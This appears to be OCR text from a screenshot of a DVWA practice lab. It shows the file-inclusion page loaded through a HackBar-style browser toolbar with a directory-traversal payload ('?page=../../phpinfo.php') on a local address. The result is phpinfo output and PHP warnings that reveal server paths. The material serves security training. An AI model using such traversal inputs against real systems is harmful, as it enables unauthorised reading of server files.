 phpinfo()
192.168.17.50/dvwa/vulnerabilities/fi/?page=../../phpinfo.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.17.50/dvwa/vulnerabilities/fi/?page=../../phpinfo.php
Split URL
Execute
Enable Post data
Enable Referrer
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP
License as published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without
even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please
contact license@php.net.
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy\WWW\DVWA\phpinfo.php:8) in E:\phpstudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 268
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy\WWW\DVWA\phpinfo.php:8) in E:\phpstudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 269
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy\WWW\DVWA\phpinfo.php:8) in E:\phpstudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 270
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
春秋
社区
英